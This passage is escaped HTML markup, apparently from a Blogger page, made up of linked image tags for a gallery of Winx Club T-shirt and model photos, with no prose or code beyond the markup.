src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOmMUf-QqqHvrakIMT-m74sHzlTvvqsV-XIOELC8szY9OhbukWZHzbOFLOvShkSS1w0cSZpf2kHKJHyTu_izMJRe1JOvKXuzAyixhmxdsMayaYMFewo-8W22p252rOVmSe47CHgjQcOg\/s320\/G75A9077_powertothegirls.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcfEIQb6D8GWAeq6oVhd7kxy0IY5c2S3EYoGRjBS3a_yH4WFxNzS1iLe7N7ZlD0SYDe90Te6Y6mib3gYpg6Evsq475A831pjDsl7r_McpX7nT9165ZjjSK7e2bCxosR_rVt67CCC6DA\/s1600\/WinxClub-Powertothegirls_Tshirt2..jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjcfEIQb6D8GWAeq6oVhd7kxy0IY5c2S3EYoGRjBS3a_yH4WFxNzS1iLe7N7ZlD0SYDe90Te6Y6mib3gYpg6Evsq475A831pjDsl7r_McpX7nT9165ZjjSK7e2bCxosR_rVt67CCC6DA\/s320\/WinxClub-Powertothegirls_Tshirt2..jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKpsmBIkQFkI5Y6-Bua-YLcUCCllHK2i6CuupYmu_zCpNdi-C0KnZ-DqwHcxBFmHHfYfHpSfr8dJzBNo1kpbPyYvoRtMrI6bGZXFaoo9uwN4rs8I5iSNa3kr5P1Jm5ZgUSPY-gyT8gzA\/s1600\/WinxClub-Powertothegirls_Tshirt3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKpsmBIkQFkI5Y6-Bua-YLcUCCllHK2i6CuupYmu_zCpNdi-C0KnZ-DqwHcxBFmHHfYfHpSfr8dJzBNo1kpbPyYvoRtMrI6bGZXFaoo9uwN4rs8I5iSNa3kr5P1Jm5ZgUSPY-gyT8gzA\/s320\/WinxClub-Powertothegirls_Tshirt3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8muKUSx35RSToLQFzRYTSe2pjasBbM1j8bpBEPczY0a83WNRW65WgPp7gcD84XT07GK0CL3NlA0BMOuFSUDE2kkW3KSf1el3LzwfbzMlL_Ti3NHJ7UayqtffhX_mnZTuM2yXlqJZLUw\/s2048\/G75A9091_aisha.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8muKUSx35RSToLQFzRYTSe2pjasBbM1j8bpBEPczY0a83WNRW65WgPp7gcD84XT07GK0CL3NlA0BMOuFSUDE2kkW3KSf1el3LzwfbzMlL_Ti3NHJ7UayqtffhX_mnZTuM2yXlqJZLUw\/s320\/G75A9091_aisha.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYKmNaH1nxNbqp9y7fT4Gd7CYKlX_6ExNWTs0TtZ48WJ0Dqmaqke8-LXCF2Cc1PKaIogLxgOo5P0V9FlzcSbQCuOLOeEBiNJajwV1zO3JPK3oIewJnhT1k8BiqGVEQcEKUpRSBP8nQCA\/s1600\/WinxClub-StardustAishaT-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYKmNaH1nxNbqp9y7fT4Gd7CYKlX_6ExNWTs0TtZ48WJ0Dqmaqke8-LXCF2Cc1PKaIogLxgOo5P0V9FlzcSbQCuOLOeEBiNJajwV1zO3JPK3oIewJnhT1k8BiqGVEQcEKUpRSBP8nQCA\/s320\/WinxClub-StardustAishaT-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJIubfIr_utkHLuxPQeSwHNwKz-tq_u7vIDgTp8LqhLEtYNqoQL1BUIDZp7ARCorD_iIHa7Mj_97ULs2JLbsaZ1YkPdRlSSHp9iuIBDhpgv-VjDm_oENKhimHh2JJOFDkAIwgV6K9dQ\/s1600\/WinxClub-StardustAishaT-shirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUJIubfIr_utkHLuxPQeSwHNwKz-tq_u7vIDgTp8LqhLEtYNqoQL1BUIDZp7ARCorD_iIHa7Mj_97ULs2JLbsaZ1YkPdRlSSHp9iuIBDhpgv-VjDm_oENKhimHh2JJOFDkAIwgV6K9dQ\/s320\/WinxClub-StardustAishaT-shirt2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwGS4U_Ib03m9APLWpxcwXWhBU-L9vTOBBm4mLrGhNKAGSU1OH1Cg4l4r-b1gpfHebaoNcVMEkD7hW0Lf38BQafa6mfAn8ZBzlZfapXEBsOt8JZh1NzOh98UblY8y4zHvDSG-6wlZ6Ow\/s1600\/G75A9344.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwGS4U_Ib03m9APLWpxcwXWhBU-L9vTOBBm4mLrGhNKAGSU1OH1Cg4l4r-b1gpfHebaoNcVMEkD7hW0Lf38BQafa6mfAn8ZBzlZfapXEBsOt8JZh1NzOh98UblY8y4zHvDSG-6wlZ6Ow\/s320\/G75A9344.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1pzuDr2gl0B-47jgmVCIuxfm5yrQPOPyhnuafVyZjoWAxW9757VUwcqPWmfOHzBv8WHkT9H3FcxuJ9On6KYwMmHL6K60-Dhy68xZbBiKbOpDUNLo3lIgCjHsSIcUNxzmSLLGSaucwA\/s1600\/WinxClub-BloomtheMagicscratcht-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1pzuDr2gl0B-47jgmVCIuxfm5yrQPOPyhnuafVyZjoWAxW9757VUwcqPWmfOHzBv8WHkT9H3FcxuJ9On6KYwMmHL6K60-Dhy68xZbBiKbOpDUNLo3lIgCjHsSIcUNxzmSLLGSaucwA\/s320\/WinxClub-BloomtheMagicscratcht-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGJTI_wZbd_az_19q_UacbHIIkmtojiSDoasLhADgy-nUKtaoRlHaKKn74ObPxftppBeP-rSyro79ErHrUN5NXuCcOUwPVTDO9agdS01_Ih8NnG_nbpyOI5FS7LaehjyHRA43_6BXrKg\/s1600\/WinxClub-BloomtheMagicscratcht-shirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGJTI_wZbd_az_19q_UacbHIIkmtojiSDoasLhADgy-nUKtaoRlHaKKn74ObPxftppBeP-rSyro79ErHrUN5NXuCcOUwPVTDO9agdS01_Ih8NnG_nbpyOI5FS7LaehjyHRA43_6BXrKg\/s320\/WinxClub-BloomtheMagicscratcht-shirt2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUdg1rsnIRfQzJjDDCdWD3nGZVcmQiX72KPdNO2WQs-jojG9BkxP_nL30NJ37QoBOqkC9S4D7vcdRpZGGCHT-GtlPap5GDxmoE_tnxdCLEZygKL4zcdDxcRkO7vZmPFeC0-MwVuE6iA\/s2048\/G75A9091_musa.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxUdg1rsnIRfQzJjDDCdWD3nGZVcmQiX72KPdNO2WQs-jojG9BkxP_nL30NJ37QoBOqkC9S4D7vcdRpZGGCHT-GtlPap5GDxmoE_tnxdCLEZygKL4zcdDxcRkO7vZmPFeC0-MwVuE6iA\/s320\/G75A9091_musa.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI9vfKLhzyZpUeNY_zENrhsN6ihko9-gX6nYZnetkjZejotI6e7rKnO2KaKf2sqdfeldSWARJG4BLWEpbpD_5cUy67Wb4VqX_uV2ZTxf93U8oHnE_HupfhQ_eKt8un2poVounMdS0JKA\/s1600\/WinxClub-CitylifeMusaT-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI9vfKLhzyZpUeNY_zENrhsN6ihko9-gX6nYZnetkjZejotI6e7rKnO2KaKf2sqdfeldSWARJG4BLWEpbpD_5cUy67Wb4VqX_uV2ZTxf93U8oHnE_HupfhQ_eKt8un2poVounMdS0JKA\/s320\/WinxClub-CitylifeMusaT-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjykNbmfMoDMJBhytkDareiTm3BxvTNgDubqEWFIp3O-Uxb_ywfLpAHl2YeQ0KbQN5JaIm4rPxnCn_2ouQoWcF432EBYRaIiTlwkNITIvwTBdBei3dkTY88MCRQLd4uUjJjfAMH7ur34g\/s1600\/WinxClub-CitylifeMusaT-shirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjykNbmfMoDMJBhytkDareiTm3BxvTNgDubqEWFIp3O-Uxb_ywfLpAHl2YeQ0KbQN5JaIm4rPxnCn_2ouQoWcF432EBYRaIiTlwkNITIvwTBdBei3dkTY88MCRQLd4uUjJjfAMH7ur34g\/s320\/WinxClub-CitylifeMusaT-shirt2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3fKcrRYaeJyXV5mf0vD49kb2lk9AcQbn5wa3AakiQYAfVfMRkpQYinQD90ptGrvRTbaq9ZwNTaHwdTTKWVTMJb_wS8KVJCwUyFwekHk9T1zB0HM5E7Jj8YXXFMSZJ9fZxD-KqxwAdw\/s2048\/G75A9091_wcf.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN3fKcrRYaeJyXV5mf0vD49kb2lk9AcQbn5wa3AakiQYAfVfMRkpQYinQD90ptGrvRTbaq9ZwNTaHwdTTKWVTMJb_wS8KVJCwUyFwekHk9T1zB0HM5E7Jj8YXXFMSZJ9fZxD-KqxwAdw\/s320\/G75A9091_wcf.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHpsf7-LZmoDHInfygJMkA3C2ixwkAgflknX-LPgsPM3tXh25HjbuCr1TWPvzQIbDSI0yMFY_J3tZoZFOpvRdNMMNCsjjcuj5hXi8abwA66n23rpG3bx5E0k6tTjHdA71m8_nG9mMJwA\/s1600\/tshirtbianca-winxclubforever.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHpsf7-LZmoDHInfygJMkA3C2ixwkAgflknX-LPgsPM3tXh25HjbuCr1TWPvzQIbDSI0yMFY_J3tZoZFOpvRdNMMNCsjjcuj5hXi8abwA66n23rpG3bx5E0k6tTjHdA71m8_nG9mMJwA\/s320\/tshirtbianca-winxclubforever.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBrD4cMxaOOeju770R5mzSKMpwdX1sKmgxEZqh3Ae-5o7I9x0vzenHSyp8_-lSTUBJRgXebSgr7o8WrvM0KMFR68p5xb69rudYWhqepzcHr04IqxZ-xhV1nxYD07WSNm-IMMQjGwxsA\/s1600\/tshirtfucsia-winxclubforever.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiBrD4cMxaOOeju770R5mzSKMpwdX1sKmgxEZqh3Ae-5o7I9x0vzenHSyp8_-lSTUBJRgXebSgr7o8WrvM0KMFR68p5xb69rudYWhqepzcHr04IqxZ-xhV1nxYD07WSNm-IMMQjGwxsA\/s320\/tshirtfucsia-winxclubforever.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1ClvtURL7b7duPu56m5PHorpQnw6NklfHaF-Hb_q8Xg28adKAvQxg44KLk6fKemRPHrKvl9f1bLvrjcOHJxIDv3qDUEdEe5rLFDmc83FVC5gi63LJ79QghuO3zz93RBAJU3vAejX4g\/s1600\/G75A8992_18d1ebc7-6d01-4705-8014-27d01d1e0b4d.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr1ClvtURL7b7duPu56m5PHorpQnw6NklfHaF-Hb_q8Xg28adKAvQxg44KLk6fKemRPHrKvl9f1bLvrjcOHJxIDv3qDUEdEe5rLFDmc83FVC5gi63LJ79QghuO3zz93RBAJU3vAejX4g\/s320\/G75A8992_18d1ebc7-6d01-4705-8014-27d01d1e0b4d.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpe_ELKUf4UfRmBoO4eFryS4erFpgpN3GK0dgDnimtM6G3sFXPK3nf94ztYUwNM4zgL3DMxctRNfKsILfyKJxN5XD3d64kxXf4EzZvUepTB-uPZezJU2sVYIY98ccjWiEVfVtexiwJig\/s1600\/WinxClub-ShinebrightFloraTshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpe_ELKUf4UfRmBoO4eFryS4erFpgpN3GK0dgDnimtM6G3sFXPK3nf94ztYUwNM4zgL3DMxctRNfKsILfyKJxN5XD3d64kxXf4EzZvUepTB-uPZezJU2sVYIY98ccjWiEVfVtexiwJig\/s320\/WinxClub-ShinebrightFloraTshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWy0Hpa2icO-OvPAG9pAPxgwlEZOuPQ7W8HGAjOmFeIezOJDOHZZHXJ5xvpikmuysFxeu-F1_itkabnT2hKdK-aR5PvUpKDw9QJ2SAY0ogOjhoj1vbk30dcIo7JL9aenz7qd3qcJUndg\/s1600\/G75A9040_musagrunge.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWy0Hpa2icO-OvPAG9pAPxgwlEZOuPQ7W8HGAjOmFeIezOJDOHZZHXJ5xvpikmuysFxeu-F1_itkabnT2hKdK-aR5PvUpKDw9QJ2SAY0ogOjhoj1vbk30dcIo7JL9aenz7qd3qcJUndg\/s320\/G75A9040_musagrunge.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wHSVTijG5-S6vQL3lNF7PwIO5rIuwEhwDh3JPvsE7oNsvNgpsERRBC1cMcEBVEJk3GafeQh1K-E-gWzeAVDfjcfL9Fwh8Y20jEFX_r_Lak9uEk7wBLwT8rIWv2bWZfcJNt7pLRVC0Q\/s1600\/WinxClub-Rocktheworld_Musa_Tshirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wHSVTijG5-S6vQL3lNF7PwIO5rIuwEhwDh3JPvsE7oNsvNgpsERRBC1cMcEBVEJk3GafeQh1K-E-gWzeAVDfjcfL9Fwh8Y20jEFX_r_Lak9uEk7wBLwT8rIWv2bWZfcJNt7pLRVC0Q\/s320\/WinxClub-Rocktheworld_Musa_Tshirt2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4evK4ZDdb_xfpK82jI8v6cSX1qyvGShaduD0UCmgshx7d9i0vmXx_-qkHnE2Lh93nSvlS9XhLoNs5vXbV71rWNplQ-e3Qmgi6IbBF6PX4rWTvGlFN31kZFAEGzi3pC3K1X1oe06SI1w\/s2048\/G75A9091_tecna.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4evK4ZDdb_xfpK82jI8v6cSX1qyvGShaduD0UCmgshx7d9i0vmXx_-qkHnE2Lh93nSvlS9XhLoNs5vXbV71rWNplQ-e3Qmgi6IbBF6PX4rWTvGlFN31kZFAEGzi3pC3K1X1oe06SI1w\/s320\/G75A9091_tecna.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_a2zdFj4dO-hv2RC6HHWstxa9W0cEKDQNQDz2mY3fo1UWT0Zn-CiGgMFitzIVYO7TO1_7-Fgd9HGqhDIITGlxNxonZQNPJiszCx3gYyYfgM-C2beyPP_RzGdHASW4-4NY1iFqgfsQw\/s1600\/WinxClub-TecnaPsychedelicT-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr_a2zdFj4dO-hv2RC6HHWstxa9W0cEKDQNQDz2mY3fo1UWT0Zn-CiGgMFitzIVYO7TO1_7-Fgd9HGqhDIITGlxNxonZQNPJiszCx3gYyYfgM-C2beyPP_RzGdHASW4-4NY1iFqgfsQw\/s320\/WinxClub-TecnaPsychedelicT-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5l9iQTm1E7SZ352Nd3-Eq2st1VeJmDGDOsasqGMQht1GlclZNg7sKRoCSQr-qrjRChPs5H4dvDfT-k52h3LnPxlrPMauDggVq11YQgw3bqwQaOoOZ316RB4H91zdmUndZAPRnWaZyPA\/s1600\/G75A9095_florapsyc.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5l9iQTm1E7SZ352Nd3-Eq2st1VeJmDGDOsasqGMQht1GlclZNg7sKRoCSQr-qrjRChPs5H4dvDfT-k52h3LnPxlrPMauDggVq11YQgw3bqwQaOoOZ316RB4H91zdmUndZAPRnWaZyPA\/s320\/G75A9095_florapsyc.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gy808MMjxCWWEswgbOjiDF2AlovpBPQjQhVC1BxMvgsL5HuHM_rnY-I2w4TmcuUwZ_4XHmY-2T75UpZCC-NIfBDmO_1KfYu9Fc4RQ3wd04viKzcJPXa3vbvjWWAzSnaIKxbBsQMKFw\/s1600\/Winx_Club_-_Got_a_Magic_Secret_Flora_T-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4gy808MMjxCWWEswgbOjiDF2AlovpBPQjQhVC1BxMvgsL5HuHM_rnY-I2w4TmcuUwZ_4XHmY-2T75UpZCC-NIfBDmO_1KfYu9Fc4RQ3wd04viKzcJPXa3vbvjWWAzSnaIKxbBsQMKFw\/s320\/Winx_Club_-_Got_a_Magic_Secret_Flora_T-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPj7uJQ-ImT-4EBky1J2kh7in08Vmu0SVXUDytN_5T3l2_snUerPgrRhTwjGNgOTF0rh2X_3Gqp4ZUsZcoy5sssSxg56b21Rc2Ec0UbN_wCXBaTOP-Dte9OyCUkYMTeVVeAcBy3uMqhg\/s1600\/G75A9095_stellaphone.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPj7uJQ-ImT-4EBky1J2kh7in08Vmu0SVXUDytN_5T3l2_snUerPgrRhTwjGNgOTF0rh2X_3Gqp4ZUsZcoy5sssSxg56b21Rc2Ec0UbN_wCXBaTOP-Dte9OyCUkYMTeVVeAcBy3uMqhg\/s320\/G75A9095_stellaphone.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNtYefmlAUWDNYyPnegF4iM_NbHdO4RRJ8LOcJXTf_MoqaVjKKGBitL7n4hwyvLctnh8IBc-NdR2AEDqOoXxZNbBJKW5oy7C385a95pTpyMyqZxHkiytKcr3gCYuIDNfPgML67ssyGJA\/s1600\/WinxClub-Selfie-timewithStellaTshirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNtYefmlAUWDNYyPnegF4iM_NbHdO4RRJ8LOcJXTf_MoqaVjKKGBitL7n4hwyvLctnh8IBc-NdR2AEDqOoXxZNbBJKW5oy7C385a95pTpyMyqZxHkiytKcr3gCYuIDNfPgML67ssyGJA\/s320\/WinxClub-Selfie-timewithStellaTshirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYP1NC5VEmyyYFD57YgGLj_bFbW1J7XdW_8XoRGxzHnuluE-f695p0v1y3AsFpbf9RT-kngKCGUh5JT0NHrG1Swgv9paIh7znSMw1G-3C8qozZEsX4WX0zICCTAkyPKKpiff0qV6Gug\/s2048\/G75A9109.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdYP1NC5VEmyyYFD57YgGLj_bFbW1J7XdW_8XoRGxzHnuluE-f695p0v1y3AsFpbf9RT-kngKCGUh5JT0NHrG1Swgv9paIh7znSMw1G-3C8qozZEsX4WX0zICCTAkyPKKpiff0qV6Gug\/s320\/G75A9109.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2N6L_rYOLBeUXvOMIZKNhHKS2XqVm8Sk_wVBXFaKrSXonEB92-Dc29tiYdyPJq3mejrNoMiAFP6eyoTwwVX87pT-762LmTB04l8mMthkQvV9t3Z2S722Lubsu9WBYSsT4Xyar4rEkQ\/s1600\/tshirtbianca-gruppofreccia.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ2N6L_rYOLBeUXvOMIZKNhHKS2XqVm8Sk_wVBXFaKrSXonEB92-Dc29tiYdyPJq3mejrNoMiAFP6eyoTwwVX87pT-762LmTB04l8mMthkQvV9t3Z2S722Lubsu9WBYSsT4Xyar4rEkQ\/s320\/tshirtbianca-gruppofreccia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWb5swaU9pe-vrJovxrO7r5lanAXxrwPTVmWu9n0f3ajBYavFw4B_McUwTSLT53VlBMfRtphHppDyzvU_h4H26_9EWwt025YpkcHfLn2-o-F6pNIS4cpPIHZYyUzsvUvl-Bd2uG-ijA\/s1600\/G75A9355.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWb5swaU9pe-vrJovxrO7r5lanAXxrwPTVmWu9n0f3ajBYavFw4B_McUwTSLT53VlBMfRtphHppDyzvU_h4H26_9EWwt025YpkcHfLn2-o-F6pNIS4cpPIHZYyUzsvUvl-Bd2uG-ijA\/s320\/G75A9355.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFqni_Qn2e0zWv60-nW_cZKC4Lpu_AinGa5-OptKIdqjTnpgN0ZEW2KQamK8kgE3lgEyuWzrBKBOzmTJdH4poqNKqMX7B4LfaB0J6FcEYhLJjbnfovlDpkV3et2zYQ6I7OEd5DKh9uvA\/s1600\/WinxClub-JointheClub_T-shirt1.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFqni_Qn2e0zWv60-nW_cZKC4Lpu_AinGa5-OptKIdqjTnpgN0ZEW2KQamK8kgE3lgEyuWzrBKBOzmTJdH4poqNKqMX7B4LfaB0J6FcEYhLJjbnfovlDpkV3et2zYQ6I7OEd5DKh9uvA\/s320\/WinxClub-JointheClub_T-shirt1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXGkVKcCKNN4RKranjAiL4TrXWZZCk5PIiz-jttuzhtGel5FMPof2mtYDXRFN24v-f_KiAF6-0KlAcoj9BGNGk5W_USZO18ZrUOqYzEprIoqnlDnuxCt-hrrX-Z7MxKj0DApghCRqS4A\/s1600\/G75A9040_ritrattiverticali.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXGkVKcCKNN4RKranjAiL4TrXWZZCk5PIiz-jttuzhtGel5FMPof2mtYDXRFN24v-f_KiAF6-0KlAcoj9BGNGk5W_USZO18ZrUOqYzEprIoqnlDnuxCt-hrrX-Z7MxKj0DApghCRqS4A\/s320\/G75A9040_ritrattiverticali.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJZ9KwUICWhmFMrlGtDnv18GBsKr_j2H65AZqfe5b8FDSeM23rO02s_xqNVlr4y0hEuE4VDUXTacIo30rMqldD6JV1Y73kH4PgxH7Qcf9Qa6OXQg5_hgaO6KvnaSPfoOlzYSUiPTuZg\/s1600\/WinxClub-Wearethemagic_T-shirt2.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJZ9KwUICWhmFMrlGtDnv18GBsKr_j2H65AZqfe5b8FDSeM23rO02s_xqNVlr4y0hEuE4VDUXTacIo30rMqldD6JV1Y73kH4PgxH7Qcf9Qa6OXQg5_hgaO6KvnaSPfoOlzYSUiPTuZg\/s320\/WinxClub-Wearethemagic_T-shirt2.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-LcQu-vfO_hjkd-I8DFqrNJGRqd0g02kIEkA22McYuSiAaz9_yTu5exXKQZoPrnZ-JGULXfhrfj9inSlxVN5Gj8pooK5Wpe0UjDa48mYJPZTkWr_x4m1BwgKx3pfLo7XNFYXj5jFw\/s1600\/WinxClub-Wearethemagic_T-shirt3.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMf-LcQu-vfO_hjkd-I8DFqrNJGRqd0g02kIEkA22McYuSiAaz9_yTu5exXKQZoPrnZ-JGULXfhrfj9inSlxVN5Gj8pooK5Wpe0UjDa48mYJPZTkWr_x4m1BwgKx3pfLo7XNFYXj5jFw\/s320\/WinxClub-Wearethemagic_T-shirt3.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 